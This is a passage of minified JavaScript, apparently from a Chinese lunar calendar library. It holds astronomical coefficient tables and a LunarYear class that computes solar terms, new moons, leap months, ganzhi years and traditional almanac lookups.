26,.345,23452.6932,-3.44,-20,.1,.42,4.941,33733.8646,-2.56,-2,0,.413,1.642,17495.2343,-1.31,-1,0,.404,1.458,23314.1314,-.99,9,-.1,.395,2.132,38299.5714,-3.51,-6,0,.382,2.7,31781.3846,-1.92,5,0,.375,4.827,6376.2114,2.17,32,-.2,.361,3.867,16833.1753,-.97,3,0,.358,5.044,15056.4277,-4.4,-38,.2,.35,5.157,-8257.7037,-3.4,-47,.2,.344,4.233,157.7344,0,0,0,.34,2.672,13657.8484,-.58,6,0,.329,5.61,41853.0066,3.29,74,-.4,.325,5.895,-39.8149,0,0,0,.309,4.387,21500.2132,-2.79,-13,.1,.302,1.278,786.0419,0,0,0,.302,5.341,-24567.3218,-.27,-24,.1,.301,1.045,5889.8848,-1.57,-12,0,.294,4.201,-2371.2325,-3.65,-44,.2,.293,3.704,21642.1886,-6.55,-57,.2,.29,4.069,32828.4391,2.36,56,-.3,.289,3.472,31713.8105,-1.35,12,-.1,.285,5.407,-33.7814,.31,4,0,.283,5.998,-16.9207,-3.71,-44,.2,.283,2.772,38785.898,.23,37,-.2,.274,5.343,15613.742,-2.54,-16,.1,.263,3.997,25823.9257,.22,24,-.1,.254,.6,24638.3095,-1.61,2,0,.253,1.344,6447.1991,.29,10,-.1,.25,.887,141.9754,-3.76,-44,.2,.247,.317,5329.157,-2.1,-19,.1,.245,.141,36.0484,-3.71,-44,.2,.231,2.287,14357.1381,-2.49,-16,.1,.227,5.158,2.6298,0,0,0,.219,5.085,47742.8914,1.72,63,-.3,.211,2.145,6638.7244,-2.18,-19,.1,.201,4.415,39623.7495,-4.13,-14,0,.194,2.091,588.4927,0,0,0,.193,3.057,-15400.7789,-3.1,-50,0,.186,5.598,16799.3582,-.72,6,0,.185,3.886,1150.677,0,0,0,.183,1.619,7178.0144,1.52,25,0,.181,2.635,8328.3391,1.52,25,0,.181,2.077,8329.0437,1.52,25,0,.179,3.215,-9652.8694,-.9,-18,0,.176,1.716,-8815.018,-5.26,-69,0,.175,5.673,550.7553,0,0,0,.17,2.06,31295.058,-5.6,-39,0,.167,1.239,7211.7617,-.7,6,0,.165,4.499,14967.4158,-.7,6,0,.164,3.595,15540.4531,.9,31,0,.164,4.237,522.3694,0,0,0,.163,4.633,15545.0555,-2.2,-19,0,.161,.478,6428.0209,-2.2,-19,0,.158,2.03,13171.5218,-4.3,-38,0,.157,2.28,7216.3641,-3.7,-44,0,.154,5.65,7935.6705,1.5,25,0,.152,.46,29828.9047,-1.3,12,0,.151,1.19,-.7113,0,0,0,.15,1.42,23942.4334,-1,9,0,.144,2.75,7753.3529,1.5,25,0,.137,2.08,7213.7105,-2.2,-19,0,.137,1.44,7214.4152,-2.2,-19,0,.136,4.46,-1185.6162,-1.8,-22,0,.136,3.03,8000.1048,-2.2,-19,0,.134,2.83,14756.7124,-.7,6,0,.131,5.05,6821.0419,-2.2,-19,0,.128,5.99,-17214.6971,-4.9,-72,0,.127,5.35,8721.7124,1.5,25,0,.126,4.49,46628.2629,-2,19,0,.125,5.94,7149.6285,1.5,25,0,.124,1.09,49067.0695,1.1,55,0,.121,2.88,15471.7666,1.2,28,0,.111,3.92,41643.4571,7.6,125,-1,.11,1.96,8904.0299,1.5,25,0,.106,3.3,-18.0489,-2.2,-19,0,.105,2.3,-4.931,1.5,25,0,.104,2.22,-6.559,-1.9,-22,0,.101,1.44,1884.9059,-.1,0,0,.1,5.92,5471.1324,-5.9,-63,0,.099,1.12,15149.7333,-.7,6,0,.096,4.73,15508.9972,-.4,10,0,.095,5.18,7230.9835,1.5,25,0,.093,3.37,39900.5266,3.9,81,0,.092,2.01,25057.0619,2.7,53,0,.092,1.21,-79.6298,0,0,0,.092,1.65,-26310.2523,-4,-68,0,.091,1.01,42062.5561,-1,23,0,.09,6.1,29342.5781,-5,-32,0,.09,4.43,15542.402,-.7,6,0,.09,3.8,15543.1066,-.7,6,0,.089,4.15,6063.3859,-2.2,-19,0,.086,4.03,52.9691,0,0,0,.085,.49,47952.4409,-2.6,11,0,.085,1.6,7632.8154,2.1,32,0,.084,.22,14392.0773,-.7,6,0,.083,6.22,6028.4466,-4,-41,0,.083,.63,-7909.9389,2.8,26,0,.083,5.2,-77.5523,0,0,0,.082,2.74,8786.1467,-2.2,-19,0,.08,2.43,9166.5428,-2.8,-26,0,.08,3.7,-25405.1732,4.1,27,0,.078,5.68,48857.52,5.4,106,-1,.077,1.85,8315.5735,-2.2,-19,0,.075,5.46,-18191.1103,1.9,8,0,.075,1.41,-16238.6304,1.3,1,0,.074,5.06,40110.0761,-.4,30,0,.072,2.1,64.4343,-3.7,-44,0,.071,2.17,37671.2695,-3.5,-6,0,.069,1.71,16693.4313,-.7,6,0,.069,3.33,-26100.7028,-8.3,-119,1,.068,1.09,8329.4028,1.5,25,0,.068,3.62,8327.9801,1.5,25,0,.068,2.41,16833.1509,-1,3,0,.067,3.4,24709.2971,-3.5,-20,0,.067,1.65,8346.7156,-.3,3,0,.066,2.61,22547.2677,1.5,39,0,.066,3.5,15576.5113,-1,3,0,.065,5.76,33037.9886,-2,5,0,.065,4.58,8322.1325,-.3,3,0,.065,6.2,17913.9868,3,50,0,.065,1.5,22685.8295,-1,9,0,.065,2.37,7180.3058,-1.9,-15,0,.064,1.06,30943.5332,2.4,56,0,.064,1.89,8288.8765,1.5,25,0,.064,4.7,6.0335,.3,4,0,.063,2.83,8368.5063,1.5,25,0,.063,5.66,-2580.7819,.7,7,0,.062,3.78,7056.3285,-2.2,-19,0,.061,1.49,8294.91,1.8,29,0,.061,.12,-10281.1714,-.9,-18,0,.061,3.06,-8362.4729,-1.2,-21,0,.061,4.43,8170.9571,1.5,25,0,.059,5.78,-13.1179,-3.7,-44,0,.059,5.97,6625.5702,-2.2,-19,0,.058,5.01,-.508,-.3,0,0,.058,2.73,7161.0938,-2.2,-19,0,.057,.19,7214.0629,-2.2,-19,0,.057,4,22199.5029,-4.7,-35,0,.057,5.38,8119.142,5.8,76,0,.056,1.07,7542.6495,1.5,25,0,.056,.28,8486.4258,1.5,25,0,.054,4.19,16655.0816,4.6,75,0,.053,.72,7267.032,-2.2,-19,0,.053,3.12,12.6192,.6,7,0,.052,2.99,-32896.013,-1.8,-49,0,.052,3.46,1097.708,0,0,0,.051,5.37,-6443.786,-1.6,-25,0,.051,1.35,7789.401,-2.2,-19,0,.051,5.83,40042.502,.2,38,0,.051,3.63,9114.733,1.5,25,0,.05,1.51,8504.484,-2.5,-22,0,.05,5.23,16659.684,1.5,25,0,.05,1.15,7247.82,-2.5,-23,0,.047,.25,-1290.421,.3,0,0,.047,4.67,-32686.464,-6.1,-100,0,.047,3.49,548.678,0,0,0,.047,2.37,6663.308,-2.2,-19,0,.046,.98,1572.084,0,0,0,.046,2.04,14954.262,-.7,6,0,.046,3.72,6691.693,-2.2,-19,0,.045,6.19,-235.287,0,0,0,.044,2.96,32967.001,-.1,27,0,.044,3.82,-1671.943,-5.6,-66,0,.043,5.82,1179.063,0,0,0,.043,.07,34152.617,1.7,49,0,.043,3.71,6514.773,-.3,0,0,.043,5.62,15.732,-2.5,-23,0,.043,5.8,8351.233,-2.2,-19,0,.042,.27,7740.199,1.5,25,0,.042,6.14,15385.02,-.7,6,0,.042,6.13,7285.051,-4.1,-41,0,.041,1.27,32757.451,4.2,78,0,.041,4.46,8275.722,1.5,25,0,.04,.23,8381.661,1.5,25,0,.04,5.87,-766.864,2.5,29,0,.04,1.66,254.431,0,0,0,.04,.4,9027.981,-.4,0,0,.04,2.96,7777.936,1.5,25,0,.039,4.67,33943.068,6.1,100,0,.039,3.52,8326.062,1.5,25,0,.039,3.75,21013.887,-6.5,-57,0,.039,5.6,606.978,0,0,0,.039,1.19,8331.321,1.5,25,0,.039,2.84,7211.433,-2.2,-19,0,.038,.67,7216.693,-2.2,-19,0,.038,6.22,25161.867,.6,28,0,.038,4.4,7806.322,1.5,25,0,.038,4.16,9179.168,-2.2,-19,0,.037,4.73,14991.999,-.7,6,0,.036,.35,67.514,-.6,-7,0,.036,3.7,25266.611,-1.6,0,0,.036,5.39,16328.796,-.7,6,0,.035,1.44,7174.248,-2.2,-19,0,.035,5,15684.73,-4.4,-38,0,.035,.39,-15.419,-2.2,-19,0,.035,6.07,15020.385,-.7,6,0,.034,6.01,7371.797,-2.2,-19,0,.034,.96,-16623.626,-3.4,-54,0,.033,6.24,9479.368,1.5,25,0,.033,3.21,23661.896,5.2,82,0,.033,4.06,8311.418,-2.2,-19,0,.033,2.4,1965.105,0,0,0,.033,5.17,15489.785,-.7,6,0,.033,5.03,21986.54,.9,31,0,.033,4.1,16691.14,2.7,46,0,.033,5.13,47114.589,1.7,63,0,.033,4.45,8917.184,1.5,25,0,.033,4.23,2.078,0,0,0,.032,2.33,75.251,1.5,25,0,.032,2.1,7253.878,-2.2,-19,0,.032,3.11,-.224,1.5,25,0,.032,4.43,16640.462,-.7,6,0,.032,5.68,8328.363,0,0,0,.031,5.32,8329.02,3,50,0,.031,3.7,16118.093,-.7,6,0,.03,3.67,16721.817,-.7,6,0,.03,5.27,-1881.492,-1.2,-15,0,.03,5.72,8157.839,-2.2,-19,0,.029,5.73,-18400.313,-6.7,-94,0,.029,2.76,16,-2.2,-19,0,.029,1.75,8879.447,1.5,25,0,.029,.32,8851.061,1.5,25,0,.029,.9,14704.903,3.7,57,0,.028,2.9,15595.723,-.7,6,0,.028,5.88,16864.631,.2,24,0,.028,.63,16869.234,-2.8,-26,0,.028,4.04,-18609.863,-2.4,-43,0,.027,5.83,6727.736,-5.9,-63,0,.027,6.12,418.752,4.3,51,0,.027,.14,41157.131,3.9,81,0,.026,3.8,15.542,0,0,0,.026,1.68,50181.698,4.8,99,-1,.026,.32,315.469,0,0,0,.025,5.67,19.188,.3,0,0,.025,3.16,62.133,-2.2,-19,0,.025,3.76,15502.939,-.7,6,0,.025,4.53,45999.961,-2,19,0,.024,3.21,837.851,-4.4,-51,0,.024,2.82,38157.596,.3,37,0,.024,5.21,15540.124,-.7,6,0,.024,.26,14218.576,0,13,0,.024,3.01,15545.384,-.7,6,0,.024,1.16,-17424.247,-.6,-21,0,.023,2.34,-67.574,.6,7,0,.023,2.44,18.024,-1.9,-22,0,.023,3.7,469.4,0,0,0,.023,.72,7136.511,-2.2,-19,0,.023,4.5,15582.569,-.7,6,0,.023,2.8,-16586.395,-4.9,-72,0,.023,1.51,80.182,0,0,0,.023,1.09,5261.583,-1.5,-12,0,.023,.56,54956.954,-.5,44,0,.023,4.01,8550.86,-2.2,-19,0,.023,4.46,38995.448,-4.1,-14,0,.023,3.82,2358.126,0,0,0,.022,3.77,32271.125,.5,34,0,.022,.82,15935.775,-.7,6,0,.022,1.07,24013.421,-2.9,-13,0,.022,.4,8940.078,-2.2,-19,0,.022,2.06,15700.489,-.7,6,0,.022,4.27,15124.002,-5,-45,0,.021,1.16,56071.583,3.2,88,0,.021,5.58,9572.189,-2.2,-19,0,.02,1.7,-17.273,-3.7,-44,0,.02,3.05,214.617,0,0,0,.02,4.41,8391.048,-2.2,-19,0,.02,5.95,23869.145,2.4,56,0,.02,.42,40947.927,-4.7,-21,0,.019,1.39,5818.897,.3,10,0,.019,.71,23873.747,-.7,6,0,.019,2.81,7291.615,-2.2,-19,0,.019,5.09,8428.018,-2.2,-19,0,.019,4.14,6518.187,-1.6,-12,0,.019,3.85,21.33,0,0,0,.018,.66,14445.046,-.7,6,0,.018,1.65,.966,-4,-48,0,.018,5.64,-17143.709,-6.8,-94,0,.018,6.01,7736.432,-2.2,-19,0,.018,2.74,31153.083,-1.9,5,0,.018,4.58,6116.355,-2.2,-19,0,.018,2.28,46.401,.3,0,0,.018,3.8,10213.597,1.4,25,0,.018,2.84,56281.132,-1.1,36,0,.018,3.53,8249.062,1.5,25,0,.017,4.43,20871.911,-3,-13,0,.017,4.44,627.596,0,0,0,.017,1.85,628.308,0,0,0,.017,1.19,8408.321,2,25,0,.017,1.95,7214.056,-2,-19,0,.017,1.57,7214.07,-2,-19,0,.017,1.65,13870.811,-6,-60,0,.017,.3,22.542,-4,-44,0,.017,2.62,-119.445,0,0,0,.016,4.87,5747.909,2,32,0,.016,4.45,14339.108,-1,6,0,.016,1.83,41366.68,0,30,0,.016,4.53,16309.618,-3,-23,0,.016,2.54,15542.754,-1,6,0,.016,6.05,1203.646,0,0,0,.015,5.2,2751.147,0,0,0,.015,1.8,-10699.924,-5,-69,0,.015,.4,22824.391,-3,-20,0,.015,2.1,30666.756,-6,-39,0,.015,2.1,6010.417,-2,-19,0,.015,.7,-23729.47,-5,-75,0,.015,1.4,14363.691,-1,6,0,.015,5.8,16900.689,-2,0,0,.015,5.2,23800.458,3,53,0,.015,5.3,6035,-2,-19,0,.015,1.2,8251.139,2,25,0,.015,3.6,-8.86,0,0,0,.015,.8,882.739,0,0,0,.015,3,1021.329,0,0,0,.015,.6,23296.107,1,31,0,.014,5.4,7227.181,2,25,0,.014,.1,7213.352,-2,-19,0,.014,4,15506.706,3,50,0,.014,3.4,7214.774,-2,-19,0,.014,4.6,6665.385,-2,-19,0,.014,.1,-8.636,-2,-22,0,.014,3.1,15465.202,-1,6,0,.014,4.9,508.863,0,0,0,.014,3.5,8406.244,2,25,0,.014,1.3,13313.497,-8,-82,0,.014,2.8,49276.619,-3,0,0,.014,.1,30528.194,-3,-10,0,.013,1.7,25128.05,1,31,0,.013,2.9,14128.405,-1,6,0,.013,3.4,57395.761,3,80,0,.013,2.7,13029.546,-1,6,0,.013,3.9,7802.556,-2,-19,0,.013,1.6,8258.802,-2,-19,0,.013,2.2,8417.709,-2,-19,0,.013,.7,9965.21,-2,-19,0,.013,3.4,50391.247,0,48,0,.013,3,7134.433,-2,-19,0,.013,2.9,30599.182,-5,-31,0,.013,3.6,-9723.857,1,0,0,.013,4.8,7607.084,-2,-19,0,.012,.8,23837.689,1,35,0,.012,3.6,4.409,-4,-44,0,.012,5,16657.031,3,50,0,.012,4.4,16657.735,3,50,0,.012,1.1,15578.803,-4,-38,0,.012,6,-11.49,0,0,0,.012,1.9,8164.398,0,0,0,.012,2.4,31852.372,-4,-17,0,.012,2.4,6607.085,-2,-19,0,.012,4.2,8359.87,0,0,0,.012,.5,5799.713,-2,-19,0,.012,2.7,7220.622,0,0,0,.012,4.3,-139.72,0,0,0,.012,2.3,13728.836,-2,-16,0,.011,3.6,14912.146,1,31,0,.011,4.7,14916.748,-2,-19,0],[1.6768,4.66926,628.301955,-.0266,.1,-.005,.51642,3.3721,6585.76091,-2.158,-18.9,.09,.41383,5.7277,14914.452335,-.635,6.2,-.04,.37115,3.9695,7700.389469,1.55,25,-.12,.2756,.7416,8956.99338,1.496,25.1,-.13,.24599,4.2253,-2.3012,1.523,25.1,-.12,.07118,.1443,7842.36482,-2.211,-19,.08,.06128,2.4998,16171.05625,-.688,6,0,.04516,.443,8399.6791,-.36,3,0,.04048,5.771,14286.15038,-.61,6,0,.03747,4.626,1256.60391,-.05,0,0,.03707,3.415,5957.45895,-2.13,-19,.1,.03649,1.8,23243.14376,.89,31,-.2,.02438,.042,16029.08089,3.07,50,-.2,.02165,1.017,-1742.93051,-3.68,-44,.2,.01923,3.097,17285.6848,3.02,50,-.3,.01692,1.28,.3286,1.52,25,-.1,.01361,.298,8326.3902,3.05,50,-.2,.01293,4.013,7072.0875,1.58,25,-.1,.01276,4.413,8330.9926,0,0,0,.0127,.101,8470.6668,-2.24,-19,.1,.01097,1.203,22128.5152,-2.82,-13,0,.01088,2.545,15542.7543,-.66,6,0,.00835,.19,7214.0629,-2.18,-19,.1,.00734,4.855,24499.7477,.83,31,-.2,.00686,5.13,13799.8238,-4.34,-38,.2,.00631,.93,-486.3266,-3.73,-44,0,.00585,.699,9585.2953,1.5,25,0,.00566,4.073,8328.3391,1.5,25,0,.00566,.638,8329.0437,1.5,25,0,.00539,2.472,-1952.48,.6,7,0,.00509,2.88,-.7113,0,0,0,.00469,3.56,30457.2066,-1.3,12,0,.00387,.78,-.3523,0,0,0,.00378,1.84,22614.8418,.9,31,0,.00362,5.53,-695.8761,.6,7,0,.00317,2.8,16728.3705,1.2,28,0,.00303,6.07,157.7344,0,0,0,.003,2.53,33.757,-.3,-4,0,.00295,4.16,31571.8352,2.4,56,0,.00289,5.98,7211.7617,-.7,6,0,.00285,2.06,15540.4531,.9,31,0,.00283,2.65,2.6298,0,0,0,.00282,6.17,15545.0555,-2.2,-19,0,.00278,1.23,-39.8149,0,0,0,.00272,3.82,7216.3641,-3.7,-44,0,.0027,4.37,70.9877,-1.9,-22,0,.00256,5.81,13657.8484,-.6,6,0,.00244,5.64,-.2237,1.5,25,0,.0024,2.96,8311.7707,-2.2,-19,0,.00239,.87,-33.7814,.3,4,0,.00216,2.31,15.9995,-2.2,-19,0,.00186,3.46,5329.157,-2.1,-19,0,.00169,2.4,24357.772,4.6,75,0,.00161,5.8,8329.403,1.5,25,0,.00161,5.2,8327.98,1.5,25,0,.0016,4.26,23385.119,-2.9,-13,0,.00156,1.26,550.755,0,0,0,.00155,1.25,21500.213,-2.8,-13,0,.00152,.6,-16.921,-3.7,-44,0,.0015,2.71,-79.63,0,0,0,.0015,5.29,15.542,0,0,0,.00148,1.06,-2371.232,-3.7,-44,0,.00141,.77,8328.691,1.5,25,0,.00141,3.67,7143.075,-.3,0,0,.00138,5.45,25614.376,4.5,75,0,.00129,4.9,23871.446,.9,31,0,.00126,4.03,141.975,-3.8,-44,0,.00124,6.01,522.369,0,0,0,.0012,4.94,-10071.622,-5.2,-69,0,.00118,5.07,-15.419,-2.2,-19,0,.00107,3.49,23452.693,-3.4,-20,0,.00104,4.78,17495.234,-1.3,0,0,.00103,1.44,-18.049,-2.2,-19,0,.00102,5.63,15542.402,-.7,6,0,.00102,2.59,15543.107,-.7,6,0,.001,4.11,-6.559,-1.9,-22,0,97e-5,.08,15400.779,3.1,50,0,96e-5,5.84,31781.385,-1.9,5,0,94e-5,1.08,8328.363,0,0,0,94e-5,2.46,16799.358,-.7,6,0,94e-5,1.69,6376.211,2.2,32,0,93e-5,3.64,8329.02,3,50,0,93e-5,2.65,16655.082,4.6,75,0,9e-4,1.9,15056.428,-4.4,-38,0,89e-5,1.59,52.969,0,0,0,88e-5,2.02,-8257.704,-3.4,-47,0,88e-5,3.02,7213.711,-2.2,-19,0,87e-5,.5,7214.415,-2.2,-19,0,87e-5,.49,16659.684,1.5,25,0,82e-5,5.64,-4.931,1.5,25,0,79e-5,5.17,13171.522,-4.3,-38,0,76e-5,3.6,29828.905,-1.3,12,0,76e-5,4.08,24567.322,.3,24,0,76e-5,4.58,1884.906,-.1,0,0,73e-5,.33,31713.811,-1.4,12,0,73e-5,.93,32828.439,2.4,56,0,71e-5,5.91,38785.898,.2,37,0,69e-5,2.2,15613.742,-2.5,-16,0,66e-5,3.87,15.732,-2.5,-23,0,66e-5,.86,25823.926,.2,24,0,65e-5,2.52,8170.957,1.5,25,0,63e-5,.18,8322.132,-.3,0,0,6e-4,5.84,8326.062,1.5,25,0,6e-4,5.15,8331.321,1.5,25,0,6e-4,2.18,8486.426,1.5,25,0,58e-5,2.3,-1.731,-4,-44,0,58e-5,5.43,14357.138,-2,-16,0,57e-5,3.09,8294.91,2,29,0,57e-5,4.67,-8362.473,-1,-21,0,56e-5,4.15,16833.151,-1,0,0,54e-5,1.93,7056.329,-2,-19,0,54e-5,5.27,8315.574,-2,-19,0,52e-5,5.6,8311.418,-2,-19,0,52e-5,2.7,-77.552,0,0,0,51e-5,4.3,7230.984,2,25,0,5e-4,.4,-.508,0,0,0,49e-5,5.4,7211.433,-2,-19,0,49e-5,4.4,7216.693,-2,-19,0,49e-5,4.3,16864.631,0,24,0,49e-5,2.2,16869.234,-3,-26,0,47e-5,6.1,627.596,0,0,0,47e-5,5,12.619,1,7,0,45e-5,4.9,-8815.018,-5,-69,0,44e-5,1.6,62.133,-2,-19,0,42e-5,2.9,-13.118,-4,-44,0,42e-5,4.1,-119.445,0,0,0,41e-5,4.3,22756.817,-3,-13,0,41e-5,3.6,8288.877,2,25,0,4e-4,.5,6663.308,-2,-19,0,4e-4,1.1,8368.506,2,25,0,39e-5,4.1,6443.786,2,25,0,39e-5,3.1,16657.383,3,50,0,38e-5,.1,16657.031,3,50,0,38e-5,3,16657.735,3,50,0,38e-5,4.6,23942.433,-1,9,0,37e-5,4.3,15385.02,-1,6,0,37e-5,5,548.678,0,0,0,36e-5,1.8,7213.352,-2,-19,0,36e-5,1.7,7214.774,-2,-19,0,35e-5,1.1,7777.936,2,25,0,35e-5,1.6,-8.86,0,0,0,35e-5,4.4,23869.145,2,56,0,35e-5,2,6691.693,-2,-19,0,34e-5,1.3,-1185.616,-2,-22,0,34e-5,2.2,23873.747,-1,6,0,33e-5,2,-235.287,0,0,0,33e-5,3.1,17913.987,3,50,0,33e-5,1,8351.233,-2,-19,0],[.00487,4.6693,628.30196,-.027,0,-.01,.00228,2.6746,-2.3012,1.523,25,-.12,.0015,3.372,6585.76091,-2.16,-19,.1,.0012,5.728,14914.45233,-.64,6,0,.00108,3.969,7700.38947,1.55,25,-.1,8e-4,.742,8956.99338,1.5,25,-.1,254e-6,6.002,.3286,1.52,25,-.1,21e-5,.144,7842.3648,-2.21,-19,0,18e-5,2.5,16171.0562,-.7,6,0,13e-5,.44,8399.6791,-.4,3,0,126e-6,5.03,8326.3902,3,50,0,12e-5,5.77,14286.1504,-.6,6,0,118e-6,5.96,8330.9926,0,0,0,11e-5,1.8,23243.1438,.9,31,0,11e-5,3.42,5957.459,-2.1,-19,0,11e-5,4.63,1256.6039,-.1,0,0,99e-6,4.7,-.7113,0,0,0,7e-5,.04,16029.0809,3.1,50,0,7e-5,5.14,8328.3391,1.5,25,0,7e-5,5.85,8329.0437,1.5,25,0,6e-5,1.02,-1742.9305,-3.7,-44,0,6e-5,3.1,17285.6848,3,50,0,54e-6,5.69,-.352,0,0,0,43e-6,.52,15.542,0,0,0,41e-6,2.03,2.63,0,0,0,4e-5,.1,8470.667,-2.2,-19,0,4e-5,4.01,7072.088,1.6,25,0,36e-6,2.93,-8.86,-.3,0,0,3e-5,1.2,22128.515,-2.8,-13,0,3e-5,2.54,15542.754,-.7,6,0,27e-6,4.43,7211.762,-.7,6,0,26e-6,.51,15540.453,.9,31,0,26e-6,1.44,15545.055,-2.2,-19,0,25e-6,5.37,7216.364,-3.7,-44,0],[12e-6,1.041,-2.3012,1.52,25,-.1,17e-7,.31,-.711,0,0,0]];X.QI_KB=[1640650479938e-6,15.218425,1642476703182e-6,15.21874996,1683430515601e-6,15.218750011,1752157640664e-6,15.218749978,1807675003759e-6,15.218620279,1883627765182e-6,15.218612292,19073691281e-4,15.218449176,1936603140413e-6,15.218425,193914552418e-5,15.218466998,19471807983e-4,15.218524844,1964362041824e-6,15.218533526,1987372340971e-6,15.218513908,1999653819126e-6,15.218530782,2007445469786e-6,15.218535181,2021324917146e-6,15.218526248,2047257232342e-6,15.218519654,2070282898213e-6,15.218425,207320487285e-5,15.218515221,2080144500926e-6,15.218530782,2086703688963e-6,15.218523776,2110033182763e-6,15.218425,2111190300888e-6,15.218425,2113731271005e-6,15.218515671,2120670840263e-6,15.218425,2123973309063e-6,15.218425,2125068997336e-6,15.218477932,2136026312633e-6,15.218472436,2156099495538e-6,15.218425,2159021324663e-6,15.218425,2162308575254e-6,15.218461742,2178485706538e-6,15.218425,2178759662849e-6,15.218445786,21853340208e-4,15.218425,2187525481425e-6,15.218425,2188621191481e-6,15.218437494,232214776e-2];X.QB=o.decode("[base64]");X.SHUO_KB=[1457698231017e-6,29.53067166,1546082512234e-6,29.53085106,16406407353e-4,29.5306,1642472151543e-6,29.53085439,16834305093e-4,29.53086148,1752148041079e-6,29.53085097,1807665420323e-6,29.53059851,18836181141e-4,29.5306,19073607047e-4,29.5306,19365962249e-4,29.5306,19391356753e-4,29.5306,1947168];X.SB=o.decode("[base64]");const u0=class{static fromYear(n){let u;return!u0._CACHE_YEAR||u0._CACHE_YEAR.getYear()!=n?(u=new u0(n),u0._CACHE_YEAR=u):u=u0._CACHE_YEAR,u}constructor(n){this._year=n,this._months=[],this._jieQiJulianDays=[];const u=n-4;let e=u%10,t=u%12;e<0&&(e+=10),t<0&&(t+=12),this._ganIndex=e,this._zhiIndex=t,this.compute()}compute(){const n=[],u=[],e=[],t=[];let i,F;const E=this._year;let h=Math.floor((E-2e3)*365.2422+180),r=Math.floor((h-355+183)/365.2422)*365.2422+355;for(X.calcQi(r)>h&&(r-=365.2422),i=0;i<26;i++)n.push(X.calcQi(r+15.2184*i));for(i=0,F=a.JIE_QI_IN_USE.length;i<F;i++)i===0?h=X.qiAccurate2(n[0]-15.2184):i<=26?h=X.qiAccurate2(n[i-1]):h=X.qiAccurate2(n[25]+15.2184*(i-26)),this._jieQiJulianDays.push(h+N.J2000);for(r=X.calcShuo(n[0]),r>n[0]&&(r-=29.53),i=0;i<16;i++)u.push(X.calcShuo(r+29.5306*i));for(i=0;i<15;i++)e.push(Math.floor(u[i+1]-u[i])),t.push(i);const C=E-1;let B=16;if(u0._LEAP_11.indexOf(E)>-1)B=13;else if(u0._LEAP_12.indexOf(E)>-1)B=14;else if(u[13]<=n[24]){for(i=1;u[i+1]>n[2*i]&&i<13;)i++;B=i}for(F=B;F<15;F++)t[F]-=1;const d=[11,12,1,2,3,4,5,6,7,8,9,10];let I=-1,S=-1,M=C;for(i=0;i<15;i++){const G=u[i]+N.J2000,Y=t[i];let p=d[Y%12];1724360<=G&&G<1729794||1807724<=G&&G<1808699?p=d[(Y+1)%12]:(G==1729794||G==1808699)&&(p=12),I==-1&&(I=p,S=p),p<I&&(M+=1,S=1),I=p,i==B?p=-p:(G==1729794||G==1808699)&&(p=-11),this._months.push(new I0(M,p,e[i],u[i]+N.J2000,S)),S++}}getYear(){return this._year}getGanIndex(){return this._ganIndex}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this._ganIndex+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}getJieQiJulianDays(){return this._jieQiJulianDays}getDayCount(){let n=0;for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];t.getYear()==this._year&&(n+=t.getDayCount())}return n}getMonths(){return this._months}getMonthsInYear(){const n=[];for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];t.getYear()==this._year&&n.push(t)}return n}getMonth(n){for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];if(t.getYear()==this._year&&t.getMonth()==n)return t}return null}getLeapMonth(){for(let n=0,u=this._months.length;n<u;n++){const e=this._months[n];if(e.getYear()==this._year&&e.isLeap())return Math.abs(e.getMonth())}return 0}toString(){return`${this.getYear()}`}toFullString(){return`${this.getYear()}年`}_getZaoByGan(n,u){const e=this.getMonth(1);if(e==null)return"";let t=n-N.fromJulianDay(e.getFirstJulianDay()).getLunar().getDayGanIndex();return t<0&&(t+=10),u.replace("几",a.NUMBER[t+1])}_getZaoByZhi(n,u){const e=this.getMonth(1);if(e==null)return"";let t=n-N.fromJulianDay(e.getFirstJulianDay()).getLunar().getDayZhiIndex();return t<0&&(t+=12),u.replace("几",a.NUMBER[t+1])}getTouLiang(){return this._getZaoByZhi(0,"几鼠偷粮")}getCaoZi(){return this._getZaoByZhi(0,"草子几分")}getGengTian(){return this._getZaoByZhi(1,"几牛耕田")}getHuaShou(){return this._getZaoByZhi(3,"花收几分")}getZhiShui(){return this._getZaoByZhi(4,"几龙治水")}getTuoGu(){return this._getZaoByZhi(6,"几马驮谷")}getQiangMi(){return this._getZaoByZhi(9,"几鸡抢米")}getKanCan(){return this._getZaoByZhi(9,"几姑看蚕")}getGongZhu(){return this._getZaoByZhi(11,"几屠共猪")}getJiaTian(){return this._getZaoByGan(0,"甲田几分")}getFenBing(){return this._getZaoByGan(2,"几人分饼")}getDeJin(){return this._getZaoByGan(7,"几日得金")}getRenBing(){return this._getZaoByGan(2,this._getZaoByZhi(2,"几人几丙"))}getRenChu(){return this._getZaoByGan(3,this._getZaoByZhi(2,"几人几锄"))}getYuan(){return u0.YUAN[Math.floor((this._year+2696)/60)%3]+"元"}getYun(){return u0.YUN[Math.floor((this._year+2696)/20)%9]+"运"}getNineStar(){const n=a.getJiaZiIndex(this.getGanZhi())+1;let e=(62+Math.floor(this._year+2696)/60%3*3-n)%9;return e==0&&(e=9),U.fromIndex(e-1)}getPositionXi(){return a.POSITION_XI[this._ganIndex+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this._ganIndex+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this._ganIndex+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(n=2){return(n==1?a.POSITION_FU:a.POSITION_FU_2)[this._ganIndex+1]}getPositionFuDesc(n=2){return a.POSITION_DESC[this.getPositionFu(n)]}getPositionCai(){return a.POSITION_CAI[this._ganIndex+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getPositionTaiSui(){return a.POSITION_TAI_SUI_YEAR[this._zhiIndex]}getPositionTaiSuiDesc(){return a.POSITION_DESC[this.getPositionTaiSui()]}next(n){return u0.fromYear(this._year+n)}};let 